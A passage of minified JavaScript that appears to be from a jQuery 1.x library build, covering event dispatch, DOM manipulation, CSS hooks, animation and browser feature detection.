t,n,i,a,r,o=[],s=V.call(arguments),l=(ae._data(this,"events")||{})[e.type]||[],d=ae.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!d.preDispatch||d.preDispatch.call(this,e)!==!1){for(o=ae.event.handlers.call(this,e,l),t=0;(a=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=a.elem,r=0;(i=a.handlers[r++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,n=((ae.event.special[i.origType]||{}).handle||i.handler).apply(a.elem,s),void 0!==n&&(e.result=n)===!1&&(e.preventDefault(),e.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,a,r,o=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(a=[],r=0;r<s;r++)i=t[r],n=i.selector+" ",void 0===a[n]&&(a[n]=i.needsContext?ae(n,this).index(l)>=0:ae.find(n,this,null,[l]).length),a[n]&&a.push(i);a.length&&o.push({elem:l,handlers:a})}return s<t.length&&o.push({elem:this,handlers:t.slice(s)}),o},fix:function(e){if(e[ae.expando])return e;var t,n,i,a=e.type,r=e,o=this.fixHooks[a];for(o||(this.fixHooks[a]=o=Ne.test(a)?this.mouseHooks:_e.test(a)?this.keyHooks:{}),i=o.props?this.props.concat(o.props):this.props,e=new ae.Event(r),t=i.length;t--;)n=i[t],e[n]=r[n];return e.target||(e.target=r.srcElement||fe),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,o.filter?o.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,a,r=t.button,o=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=e.target.ownerDocument||fe,a=i.documentElement,n=i.body,e.pageX=t.clientX+(a&&a.scrollLeft||n&&n.scrollLeft||0)-(a&&a.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(a&&a.scrollTop||n&&n.scrollTop||0)-(a&&a.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&o&&(e.relatedTarget=o===e.target?t.toElement:o),e.which||void 0===r||(e.which=1&r?1:2&r?3:4&r?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==f()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===f()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(ae.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return ae.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,i){var a=ae.extend(new ae.Event,n,{type:e,isSimulated:!0,originalEvent:{}});i?ae.event.trigger(a,null,t):ae.event.dispatch.call(t,a),a.isDefaultPrevented()&&n.preventDefault()}},ae.removeEvent=fe.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var i="on"+t;e.detachEvent&&(typeof e[i]===Te&&(e[i]=null),e.detachEvent(i,n))},ae.Event=function(e,t){return this instanceof ae.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?p:h):this.type=e,t&&ae.extend(this,t),this.timeStamp=e&&e.timeStamp||ae.now(),void(this[ae.expando]=!0)):new ae.Event(e,t)},ae.Event.prototype={isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=p,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=p,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=p,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},ae.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ae.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,a=e.relatedTarget,r=e.handleObj;return a&&(a===i||ae.contains(i,a))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}}),ne.submitBubbles||(ae.event.special.submit={setup:function(){return!ae.nodeName(this,"form")&&void ae.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=ae.nodeName(t,"input")||ae.nodeName(t,"button")?t.form:void 0;n&&!ae._data(n,"submitBubbles")&&(ae.event.add(n,"submit._submit",function(e){e._submit_bubble=!0}),ae._data(n,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&ae.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!ae.nodeName(this,"form")&&void ae.event.remove(this,"._submit")}}),ne.changeBubbles||(ae.event.special.change={setup:function(){return Ae.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(ae.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),ae.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),ae.event.simulate("change",this,e,!0)})),!1):void ae.event.add(this,"beforeactivate._change",function(e){var t=e.target;Ae.test(t.nodeName)&&!ae._data(t,"changeBubbles")&&(ae.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||ae.event.simulate("change",this.parentNode,e,!0)}),ae._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return ae.event.remove(this,"._change"),!Ae.test(this.nodeName)}}),ne.focusinBubbles||ae.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){ae.event.simulate(t,e.target,ae.event.fix(e),!0)};ae.event.special[t]={setup:function(){var i=this.ownerDocument||this,a=ae._data(i,t);a||i.addEventListener(e,n,!0),ae._data(i,t,(a||0)+1)},teardown:function(){var i=this.ownerDocument||this,a=ae._data(i,t)-1;a?ae._data(i,t,a):(i.removeEventListener(e,n,!0),ae._removeData(i,t))}}}),ae.fn.extend({on:function(e,t,n,i,a){var r,o;if("object"==typeof e){"string"!=typeof t&&(n=n||t,t=void 0);for(r in e)this.on(r,t,n,e[r],a);return this}if(null==n&&null==i?(i=t,n=t=void 0):null==i&&("string"==typeof t?(i=n,n=void 0):(i=n,n=t,t=void 0)),i===!1)i=h;else if(!i)return this;return 1===a&&(o=i,i=function(e){return ae().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=ae.guid++)),this.each(function(){ae.event.add(this,e,i,n,t)})},one:function(e,t,n,i){return this.on(e,t,n,i,1)},off:function(e,t,n){var i,a;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ae(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(a in e)this.off(a,t,e[a]);return this}return t!==!1&&"function"!=typeof t||(n=t,t=void 0),n===!1&&(n=h),this.each(function(){ae.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){ae.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ae.event.trigger(e,t,n,!0)}});var Pe="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Oe=/ jQuery\d+="(?:null|\d+)"/g,He=new RegExp("<(?:"+Pe+")[\\s/>]","i"),$e=/^\s+/,Re=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,We=/<([\w:]+)/,je=/<tbody/i,qe=/<|&#?\w+;/,Fe=/<(?:script|style|link)/i,Xe=/checked\s*(?:[^=]|=\s*.checked.)/i,Ye=/^$|\/(?:java|ecma)script/i,Ge=/^true\/(.*)/,Ue=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Ve={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ne.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Ke=m(fe),Qe=Ke.appendChild(fe.createElement("div"));Ve.optgroup=Ve.option,Ve.tbody=Ve.tfoot=Ve.colgroup=Ve.caption=Ve.thead,Ve.th=Ve.td,ae.extend({clone:function(e,t,n){var i,a,r,o,s,l=ae.contains(e.ownerDocument,e);if(ne.html5Clone||ae.isXMLDoc(e)||!He.test("<"+e.nodeName+">")?r=e.cloneNode(!0):(Qe.innerHTML=e.outerHTML,Qe.removeChild(r=Qe.firstChild)),!(ne.noCloneEvent&&ne.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ae.isXMLDoc(e)))for(i=g(r),s=g(e),o=0;null!=(a=s[o]);++o)i[o]&&T(a,i[o]);if(t)if(n)for(s=s||g(e),i=i||g(r),o=0;null!=(a=s[o]);o++)S(a,i[o]);else S(e,r);return i=g(r,"script"),i.length>0&&x(i,!l&&g(e,"script")),i=s=a=null,r},buildFragment:function(e,t,n,i){for(var a,r,o,s,l,d,c,u=e.length,p=m(t),h=[],f=0;f<u;f++)if(r=e[f],r||0===r)if("object"===ae.type(r))ae.merge(h,r.nodeType?[r]:r);else if(qe.test(r)){for(s=s||p.appendChild(t.createElement("div")),l=(We.exec(r)||["",""])[1].toLowerCase(),c=Ve[l]||Ve._default,s.innerHTML=c[1]+r.replace(Re,"<$1></$2>")+c[2],a=c[0];a--;)s=s.lastChild;if(!ne.leadingWhitespace&&$e.test(r)&&h.push(t.createTextNode($e.exec(r)[0])),!ne.tbody)for(r="table"!==l||je.test(r)?"<table>"!==c[1]||je.test(r)?0:s:s.firstChild,a=r&&r.childNodes.length;a--;)ae.nodeName(d=r.childNodes[a],"tbody")&&!d.childNodes.length&&r.removeChild(d);for(ae.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=p.lastChild}else h.push(t.createTextNode(r));for(s&&p.removeChild(s),ne.appendChecked||ae.grep(g(h,"input"),v),f=0;r=h[f++];)if((!i||ae.inArray(r,i)===-1)&&(o=ae.contains(r.ownerDocument,r),s=g(p.appendChild(r),"script"),o&&x(s),n))for(a=0;r=s[a++];)Ye.test(r.type||"")&&n.push(r);return s=null,p},cleanData:function(e,t){for(var n,i,a,r,o=0,s=ae.expando,l=ae.cache,d=ne.deleteExpando,c=ae.event.special;null!=(n=e[o]);o++)if((t||ae.acceptData(n))&&(a=n[s],r=a&&l[a])){if(r.events)for(i in r.events)c[i]?ae.event.remove(n,i):ae.removeEvent(n,i,r.handle);l[a]&&(delete l[a],d?delete n[s]:typeof n.removeAttribute!==Te?n.removeAttribute(s):n[s]=null,U.push(a))}}}),ae.fn.extend({text:function(e){return De(this,function(e){return void 0===e?ae.text(this):this.empty().append((this[0]&&this[0].ownerDocument||fe).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=y(this,e);t.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=y(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,i=e?ae.filter(e,this):this,a=0;null!=(n=i[a]);a++)t||1!==n.nodeType||ae.cleanData(g(n)),n.parentNode&&(t&&ae.contains(n.ownerDocument,n)&&x(g(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&ae.cleanData(g(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&ae.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ae.clone(this,e,t)})},html:function(e){return De(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Oe,""):void 0;if("string"==typeof e&&!Fe.test(e)&&(ne.htmlSerialize||!He.test(e))&&(ne.leadingWhitespace||!$e.test(e))&&!Ve[(We.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(Re,"<$1></$2>");try{for(;n<i;n++)t=this[n]||{},1===t.nodeType&&(ae.cleanData(g(t,!1)),t.innerHTML=e);t=0}catch(a){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,ae.cleanData(g(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=K.apply([],e);var n,i,a,r,o,s,l=0,d=this.length,c=this,u=d-1,p=e[0],h=ae.isFunction(p);if(h||d>1&&"string"==typeof p&&!ne.checkClone&&Xe.test(p))return this.each(function(n){var i=c.eq(n);h&&(e[0]=p.call(this,n,i.html())),i.domManip(e,t)});if(d&&(s=ae.buildFragment(e,this[0].ownerDocument,!1,this),n=s.firstChild,1===s.childNodes.length&&(s=n),n)){for(r=ae.map(g(s,"script"),w),a=r.length;l<d;l++)i=s,l!==u&&(i=ae.clone(i,!0,!0),a&&ae.merge(r,g(i,"script"))),t.call(this[l],i,l);if(a)for(o=r[r.length-1].ownerDocument,ae.map(r,b),l=0;l<a;l++)i=r[l],Ye.test(i.type||"")&&!ae._data(i,"globalEval")&&ae.contains(o,i)&&(i.src?ae._evalUrl&&ae._evalUrl(i.src):ae.globalEval((i.text||i.textContent||i.innerHTML||"").replace(Ue,"")));s=n=null}return this}}),ae.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ae.fn[e]=function(e){for(var n,i=0,a=[],r=ae(e),o=r.length-1;i<=o;i++)n=i===o?this:this.clone(!0),ae(r[i])[t](n),Q.apply(a,n.get());return this.pushStack(a)}});var Je,Ze={};!function(){var e;ne.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,i;return n=fe.getElementsByTagName("body")[0],n&&n.style?(t=fe.createElement("div"),i=fe.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==Te&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(fe.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(i),e):void 0}}();var et,tt,nt=/^margin/,it=new RegExp("^("+ke+")(?!px)[a-z%]+$","i"),at=/^(top|right|bottom|left)$/;e.getComputedStyle?(et=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)},tt=function(e,t,n){var i,a,r,o,s=e.style;return n=n||et(e),o=n?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==o||ae.contains(e.ownerDocument,e)||(o=ae.style(e,t)),it.test(o)&&nt.test(t)&&(i=s.width,a=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=o,
o=n.width,s.width=i,s.minWidth=a,s.maxWidth=r)),void 0===o?o:o+""}):fe.documentElement.currentStyle&&(et=function(e){return e.currentStyle},tt=function(e,t,n){var i,a,r,o,s=e.style;return n=n||et(e),o=n?n[t]:void 0,null==o&&s&&s[t]&&(o=s[t]),it.test(o)&&!at.test(t)&&(i=s.left,a=e.runtimeStyle,r=a&&a.left,r&&(a.left=e.currentStyle.left),s.left="fontSize"===t?"1em":o,o=s.pixelLeft+"px",s.left=i,r&&(a.left=r)),void 0===o?o:o+""||"auto"}),function(){function t(){var t,n,i,a;n=fe.getElementsByTagName("body")[0],n&&n.style&&(t=fe.createElement("div"),i=fe.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",r=o=!1,l=!0,e.getComputedStyle&&(r="1%"!==(e.getComputedStyle(t,null)||{}).top,o="4px"===(e.getComputedStyle(t,null)||{width:"4px"}).width,a=t.appendChild(fe.createElement("div")),a.style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",a.style.marginRight=a.style.width="0",t.style.width="1px",l=!parseFloat((e.getComputedStyle(a,null)||{}).marginRight),t.removeChild(a)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",a=t.getElementsByTagName("td"),a[0].style.cssText="margin:0;border:0;padding:0;display:none",s=0===a[0].offsetHeight,s&&(a[0].style.display="",a[1].style.display="none",s=0===a[0].offsetHeight),n.removeChild(i))}var n,i,a,r,o,s,l;n=fe.createElement("div"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=n.getElementsByTagName("a")[0],i=a&&a.style,i&&(i.cssText="float:left;opacity:.5",ne.opacity="0.5"===i.opacity,ne.cssFloat=!!i.cssFloat,n.style.backgroundClip="content-box",n.cloneNode(!0).style.backgroundClip="",ne.clearCloneStyle="content-box"===n.style.backgroundClip,ne.boxSizing=""===i.boxSizing||""===i.MozBoxSizing||""===i.WebkitBoxSizing,ae.extend(ne,{reliableHiddenOffsets:function(){return null==s&&t(),s},boxSizingReliable:function(){return null==o&&t(),o},pixelPosition:function(){return null==r&&t(),r},reliableMarginRight:function(){return null==l&&t(),l}}))}(),ae.swap=function(e,t,n,i){var a,r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];a=n.apply(e,i||[]);for(r in t)e.style[r]=o[r];return a};var rt=/alpha\([^)]*\)/i,ot=/opacity\s*=\s*([^)]*)/,st=/^(none|table(?!-c[ea]).+)/,lt=new RegExp("^("+ke+")(.*)$","i"),dt=new RegExp("^([+-])=("+ke+")","i"),ct={position:"absolute",visibility:"hidden",display:"block"},ut={letterSpacing:"0",fontWeight:"400"},pt=["Webkit","O","Moz","ms"];ae.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=tt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":ne.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,r,o,s=ae.camelCase(t),l=e.style;if(t=ae.cssProps[s]||(ae.cssProps[s]=I(l,s)),o=ae.cssHooks[t]||ae.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(a=o.get(e,!1,i))?a:l[t];if(r=typeof n,"string"===r&&(a=dt.exec(n))&&(n=(a[1]+1)*a[2]+parseFloat(ae.css(e,t)),r="number"),null!=n&&n===n&&("number"!==r||ae.cssNumber[s]||(n+="px"),ne.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(o&&"set"in o&&void 0===(n=o.set(e,n,i)))))try{l[t]=n}catch(d){}}},css:function(e,t,n,i){var a,r,o,s=ae.camelCase(t);return t=ae.cssProps[s]||(ae.cssProps[s]=I(e.style,s)),o=ae.cssHooks[t]||ae.cssHooks[s],o&&"get"in o&&(r=o.get(e,!0,n)),void 0===r&&(r=tt(e,t,i)),"normal"===r&&t in ut&&(r=ut[t]),""===n||n?(a=parseFloat(r),n===!0||ae.isNumeric(a)?a||0:r):r}}),ae.each(["height","width"],function(e,t){ae.cssHooks[t]={get:function(e,n,i){if(n)return st.test(ae.css(e,"display"))&&0===e.offsetWidth?ae.swap(e,ct,function(){return A(e,t,i)}):A(e,t,i)},set:function(e,n,i){var a=i&&et(e);return D(e,n,i?z(e,t,i,ne.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,a),a):0)}}}),ne.opacity||(ae.cssHooks.opacity={get:function(e,t){return ot.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,a=ae.isNumeric(t)?"alpha(opacity="+100*t+")":"",r=i&&i.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===ae.trim(r.replace(rt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=rt.test(r)?r.replace(rt,a):r+" "+a)}}),ae.cssHooks.marginRight=k(ne.reliableMarginRight,function(e,t){if(t)return ae.swap(e,{display:"inline-block"},tt,[e,"marginRight"])}),ae.each({margin:"",padding:"",border:"Width"},function(e,t){ae.cssHooks[e+t]={expand:function(n){for(var i=0,a={},r="string"==typeof n?n.split(" "):[n];i<4;i++)a[e+Ie[i]+t]=r[i]||r[i-2]||r[0];return a}},nt.test(e)||(ae.cssHooks[e+t].set=D)}),ae.fn.extend({css:function(e,t){return De(this,function(e,t,n){var i,a,r={},o=0;if(ae.isArray(t)){for(i=et(e),a=t.length;o<a;o++)r[t[o]]=ae.css(e,t[o],!1,i);return r}return void 0!==n?ae.style(e,t,n):ae.css(e,t)},e,t,arguments.length>1)},show:function(){return M(this,!0)},hide:function(){return M(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Me(this)?ae(this).show():ae(this).hide()})}}),ae.Tween=_,_.prototype={constructor:_,init:function(e,t,n,i,a,r){this.elem=e,this.prop=n,this.easing=a||"swing",this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(ae.cssNumber[n]?"":"px")},cur:function(){var e=_.propHooks[this.prop];return e&&e.get?e.get(this):_.propHooks._default.get(this)},run:function(e){var t,n=_.propHooks[this.prop];return this.options.duration?this.pos=t=ae.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):_.propHooks._default.set(this),this}},_.prototype.init.prototype=_.prototype,_.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=ae.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){ae.fx.step[e.prop]?ae.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[ae.cssProps[e.prop]]||ae.cssHooks[e.prop])?ae.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},_.propHooks.scrollTop=_.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ae.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},ae.fx=_.prototype.init,ae.fx.step={};var ht,ft,mt=/^(?:toggle|show|hide)$/,gt=new RegExp("^(?:([+-])=|)("+ke+")([a-z%]*)$","i"),vt=/queueHooks$/,yt=[P],wt={"*":[function(e,t){var n=this.createTween(e,t),i=n.cur(),a=gt.exec(t),r=a&&a[3]||(ae.cssNumber[e]?"":"px"),o=(ae.cssNumber[e]||"px"!==r&&+i)&&gt.exec(ae.css(n.elem,e)),s=1,l=20;if(o&&o[3]!==r){r=r||o[3],a=a||[],o=+i||1;do s=s||".5",o/=s,ae.style(n.elem,e,o+r);while(s!==(s=n.cur()/i)&&1!==s&&--l)}return a&&(o=n.start=+o||+i||0,n.unit=r,n.end=a[1]?o+(a[1]+1)*a[2]:+a[2]),n}]};ae.Animation=ae.extend(H,{tweener:function(e,t){ae.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,i=0,a=e.length;i<a;i++)n=e[i],wt[n]=wt[n]||[],wt[n].unshift(t)},prefilter:function(e,t){t?yt.unshift(e):yt.push(e)}}),ae.speed=function(e,t,n){var i=e&&"object"==typeof e?ae.extend({},e):{complete:n||!n&&t||ae.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ae.isFunction(t)&&t};return i.duration=ae.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in ae.fx.speeds?ae.fx.speeds[i.duration]:ae.fx.speeds._default,null!=i.queue&&i.queue!==!0||(i.queue="fx"),i.old=i.complete,i.complete=function(){ae.isFunction(i.old)&&i.old.call(this),i.queue&&ae.dequeue(this,i.queue)},i},ae.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Me).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var a=ae.isEmptyObject(e),r=ae.speed(t,n,i),o=function(){var t=H(this,ae.extend({},e),r);(a||ae._data(this,"finish"))&&t.stop(!0)};return o.finish=o,a||r.queue===!1?this.each(o):this.queue(r.queue,o)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,a=null!=e&&e+"queueHooks",r=ae.timers,o=ae._data(this);if(a)o[a]&&o[a].stop&&i(o[a]);else for(a in o)o[a]&&o[a].stop&&vt.test(a)&&i(o[a]);for(a=r.length;a--;)r[a].elem!==this||null!=e&&r[a].queue!==e||(r[a].anim.stop(n),t=!1,r.splice(a,1));!t&&n||ae.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=ae._data(this),i=n[e+"queue"],a=n[e+"queueHooks"],r=ae.timers,o=i?i.length:0;for(n.finish=!0,ae.queue(this,e,[]),a&&a.stop&&a.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<o;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),ae.each(["toggle","show","hide"],function(e,t){var n=ae.fn[t];ae.fn[t]=function(e,i,a){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(B(t,!0),e,i,a)}}),ae.each({slideDown:B("show"),slideUp:B("hide"),slideToggle:B("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ae.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),ae.timers=[],ae.fx.tick=function(){var e,t=ae.timers,n=0;for(ht=ae.now();n<t.length;n++)e=t[n],e()||t[n]!==e||t.splice(n--,1);t.length||ae.fx.stop(),ht=void 0},ae.fx.timer=function(e){ae.timers.push(e),e()?ae.fx.start():ae.timers.pop()},ae.fx.interval=13,ae.fx.start=function(){ft||(ft=setInterval(ae.fx.tick,ae.fx.interval))},ae.fx.stop=function(){clearInterval(ft),ft=null},ae.fx.speeds={slow:600,fast:200,_default:400},ae.fn.delay=function(e,t){return e=ae.fx?ae.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var i=setTimeout(t,e);n.stop=function(){clearTimeout(i)}})},function(){var e,t,n,i,a;t=fe.createElement("div"),t.setAttribute("className","t"),t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",i=t.getElementsByTagName("a")[0],n=fe.createElement("select"),a=n.appendChild(fe.createElement("option")),e=t.getElementsByTagName("input")[0],i.style.cssText="top:1px",ne.getSetAttribute="t"!==t.className,ne.style=/top/.test(i.getAttribute("style")),ne.hrefNormalized="/a"===i.getAttribute("href"),ne.checkOn=!!e.value,ne.optSelected=a.selected,ne.enctype=!!fe.createElement("form").enctype,n.disabled=!0,ne.optDisabled=!a.disabled,e=fe.createElement("input"),e.setAttribute("value",""),ne.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),ne.radioValue="t"===e.value}();var bt=/\r/g;ae.fn.extend({val:function(e){var t,n,i,a=this[0];{if(arguments.length)return i=ae.isFunction(e),this.each(function(n){var a;1===this.nodeType&&(a=i?e.call(this,n,ae(this).val()):e,null==a?a="":"number"==typeof a?a+="":ae.isArray(a)&&(a=ae.map(a,function(e){return null==e?"":e+""})),t=ae.valHooks[this.type]||ae.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,a,"value")||(this.value=a))});if(a)return t=ae.valHooks[a.type]||ae.valHooks[a.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(a,"value"))?n:(n=a.value,"string"==typeof n?n.replace(bt,""):null==n?"":n)}}}),ae.extend({valHooks:{option:{get:function(e){var t=ae.find.attr(e,"value");return null!=t?t:ae.trim(ae.text(e))}},select:{get:function(e){for(var 